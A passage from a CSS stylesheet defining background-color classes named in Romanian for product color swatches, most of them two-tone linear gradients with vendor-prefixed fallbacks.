    }.bg_color_stejar{background-color: #d7b886;
    }.bg_color_teak{background-color: #ac965a;
    }.bg_color_grej{background-color: #bbae98;
    }.bg_color_wenge{background-color: #645452;
    }.bg_color_auriu{background-color: #efd242;
    }.bg_color_bronz{background-color: #cd7f32;
    }.bg_color_cupru{background-color: #cb6d51;
    }.bg_color_portocaliu{background-color: #ff6600;
    }.bg_color_caramiziu{background-color: #842e1b;
    }.bg_color_coral{background-color: #fc766a;
    }.bg_color_kaki{background-color: #94812b;
    }.bg_color_ocru{background-color: #fefee0;
      background: #fefee0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fefee0 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fefee0 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fefee0 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fefee0 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-antic{background-color: #2b6963;
    }.bg_color_verde-crud{background-color: #91b54d;
    }.bg_color_verde-inchis{background-color: #00561b;
    }.bg_color_verde-deschis{background-color: #76ff83;
    }.bg_color_albastru-inchis{background-color: #03224c;
    }.bg_color_gri-antracit{background-color: #293133;
    }.bg_color_alb-albastru{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #2b61f5 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #2b61f5 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #2b61f5 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #2b61f5 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-gri{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #848484 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #848484 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #848484 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #848484 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-mov{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #bd08bd 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #bd08bd 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #bd08bd 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #bd08bd 50%); /* Standard syntax (must be last) */
    }.bg_color_crem-verde{background-color: #fff9e0;
      background: #fff9e0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff9e0 50%, #1aada3 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff9e0 50%, #1aada3 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff9e0 50%, #1aada3 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff9e0 50%, #1aada3 50%); /* Standard syntax (must be last) */
    }.bg_color_negru-gri{background-color: #000000;
      background: #000000; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#000000 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#000000 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#000000 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#000000 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_maro-bej{background-color: #964b00;
      background: #964b00; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#964b00 50%, #fff6cf 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#964b00 50%, #fff6cf 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#964b00 50%, #fff6cf 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#964b00 50%, #fff6cf 50%); /* Standard syntax (must be last) */
    }.bg_color_crem-maro{background-color: #fff9e0;
      background: #fff9e0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff9e0 50%, #964b00 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff9e0 50%, #964b00 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff9e0 50%, #964b00 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff9e0 50%, #964b00 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-galben{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #eed601 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #eed601 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #eed601 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #eed601 50%); /* Standard syntax (must be last) */
    }.bg_color_maro-crem{background-color: #964b00;
      background: #964b00; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#964b00 50%, #fff9e0 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#964b00 50%, #fff9e0 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#964b00 50%, #fff9e0 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#964b00 50%, #fff9e0 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-gri-antracit{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #293133 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #293133 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #293133 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #293133 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-grej{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #bbae98 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #bbae98 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #bbae98 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #bbae98 50%); /* Standard syntax (must be last) */
    }.bg_color_portocaliu-verde-deschis{background-color: #ff6600;
      background: #ff6600; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ff6600 50%, #76ff83 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ff6600 50%, #76ff83 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ff6600 50%, #76ff83 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ff6600 50%, #76ff83 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-gri-inchis{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #444444 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #444444 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #444444 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #444444 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-turcoaz{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #40e0d0 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #40e0d0 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #40e0d0 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #40e0d0 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-bej{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #fff6cf 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #fff6cf 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #fff6cf 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #fff6cf 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-crem{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #fff9e0 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #fff9e0 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #fff9e0 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #fff9e0 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-bleumarin{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #07386c 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #07386c 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #07386c 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #07386c 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-negru{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #021019 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #021019 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #021019 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #021019 50%); /* Standard syntax (must be last) */
    }.bg_color_cireș-bej{background-color: #be3a37;
      background: #be3a37; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#be3a37 50%, #fff6cf 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#be3a37 50%, #fff6cf 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#be3a37 50%, #fff6cf 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#be3a37 50%, #fff6cf 50%); /* Standard syntax (must be last) */
    }.bg_color_cireș-verde{background-color: #be3a37;
      background: #be3a37; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#be3a37 50%, #1aada3 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#be3a37 50%, #1aada3 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#be3a37 50%, #1aada3 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#be3a37 50%, #1aada3 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-mov{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #bd08bd 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #bd08bd 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #bd08bd 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #bd08bd 50%); /* Standard syntax (must be last) */
    }.bg_color_portocaliu-gri{background-color: #ff6600;
      background: #ff6600; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ff6600 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ff6600 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ff6600 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ff6600 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_auriu-gri{background-color: #efd242;
      background: #efd242; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#efd242 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#efd242 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#efd242 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#efd242 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_roșu-auriu{background-color: #ec0101;
      background: #ec0101; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ec0101 50%, #efd242 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ec0101 50%, #efd242 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ec0101 50%, #efd242 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ec0101 50%, #efd242 50%); /* Standard syntax (must be last) */
    }.bg_color_auriu-roșu{background-color: #efd242;
      background: #efd242; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#efd242 50%, #ec0101 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#efd242 50%, #ec0101 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#efd242 50%, #ec0101 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#efd242 50%, #ec0101 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-portocaliu{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #ff6600 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #ff6600 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #ff6600 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #ff6600 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-bej{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #fff6cf 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #fff6cf 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #fff6cf 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #fff6cf 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-albastru{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #2b61f5 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #2b61f5 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #2b61f5 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #2b61f5 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-roșu{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #ec0101 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #ec0101 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #ec0101 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #ec0101 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-gri{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-alb{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_stejar-alb{background-color: #d7b886;
      background: #d7b886; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d7b886 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d7b886 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d7b886 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d7b886 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_stejar-maro{background-color: #d7b886;
      background: #d7b886; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d7b886 50%, #964b00 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d7b886 50%, #964b00 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d7b886 50%, #964b00 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d7b886 50%, #964b00 50%); /* Standard syntax (must be last) */
    }.bg_color_nuc-gri-antracit{background-color: #835533;
      background: #835533; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#835533 50%, #293133 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#835533 50%, #293133 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#835533 50%, #293133 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#835533 50%, #293133 50%); /* Standard syntax (must be last) */
    }.bg_color_nuc-gri{background-color: #835533;
      background: #835533; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#835533 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#835533 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#835533 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#835533 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-stejar{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #d7b886 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #d7b886 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #d7b886 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #d7b886 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-negru{background-color: #15e615;
      background: #15e615; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#15e615 50%, #000000 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#15e615 50%, #000000 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#15e615 50%, #000000 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#15e615 50%, #000000 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-alb{background-color: #15e615;
      background: #15e615; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#15e615 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#15e615 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#15e615 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#15e615 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-albastru-inchis{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #03224c 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #03224c 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #03224c 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #03224c 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-gri-inchis{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #444444 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #444444 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #444444 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #444444 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-bej-inchis{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #dfbc94 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #dfbc94 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #dfbc94 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #dfbc94 50%); /* Standard syntax (must be last) */
    }.bg_color_turcoaz-gri{background-color: #40e0d0;
      background: #40e0d0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#40e0d0 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#40e0d0 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#40e0d0 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#40e0d0 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-turcoaz{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #40e0d0 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #40e0d0 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #40e0d0 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #40e0d0 50%); /* Standard syntax (must be last) */
    }.bg_color_turcoaz-mov{background-color: #40e0d0;
      background: #40e0d0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#40e0d0 50%, #bd08bd 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#40e0d0 50%, #bd08bd 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#40e0d0 50%, #bd08bd 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#40e0d0 50%, #bd08bd 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-portocaliu{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #ff6600 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #ff6600 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #ff6600 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #ff6600 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-verde{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #15e615 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #15e615 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #15e615 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #15e615 50%); /* Standard syntax (must be last) */
    }.bg_color_bleumarin{background-color: #07386c;
    }.bg_color_bej-inchis{background-color: #dfbc94;
    }.bg_color_roz-inchis{background-color: #e75480;
    }.bg_color_albastru-wenge{background-color: #2b61f5;
      background: #2b61f5; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#2b61f5 50%, #645452 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#2b61f5 50%, #645452 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#2b61f5 50%, #645452 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#2b61f5 50%, #645452 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-wenge{background-color: #15e615;
      background: #15e615; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#15e615 50%, #645452 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#15e615 50%, #645452 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#15e615 50%, #645452 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#15e615 50%, #645452 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-auriu{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #efd242 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #efd242 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #efd242 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #efd242 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-argintiu{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #d3d3d3 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #d3d3d3 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #d3d3d3 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #d3d3d3 50%); /* Standard syntax (must be last) */
    }.bg_color_arțar-alb{background-color: #e1cab0;
      background: #e1cab0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#e1cab0 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#e1cab0 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#e1cab0 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#e1cab0 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_nuc-brun{background-color: #c2916c;
      background: #c2916c; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#c2916c 50%, #4e4040 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#c2916c 50%, #4e4040 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#c2916c 50%, #4e4040 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#c2916c 50%, #4e4040 50%); /* Standard syntax (must be last) */
    }.bg_color_arțar{background-color: #e1cab0;
    }.bg_color_argintiu{background-color: #d3d3d3;
    }.bg_color_alb-mat{background-color: #f5f5f5;
      background: #f5f5f5; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#f5f5f5 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#f5f5f5 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#f5f5f5 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#f5f5f5 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-multicolor{background-color: #15e615;
      background: #15e615; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#15e615 50%, #f8f8f8 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#15e615 50%, #f8f8f8 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#15e615 50%, #f8f8f8 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#15e615 50%, #f8f8f8 50%); /* Standard syntax (must be last) */
    }.bg_color_mov-multicolor{background-color: #bd08bd;
      background: #bd08bd; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#bd08bd 50%, #f8f8f8 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#bd08bd 50%, #f8f8f8 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#bd08bd 50%, #f8f8f8 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#bd08bd 50%, #f8f8f8 50%); /* Standard syntax (must be last) */
    }.bg_color_multicolor{background-color: #f8f8f8;
    }.bg_color_negru-alb{background-color: #000000;
      background: #000000; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#000000 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#000000 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#000000 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#000000 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-alb{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-maro{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #964b00 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #964b00 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #964b00 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #964b00 50%); /* Standard syntax (must be last) */
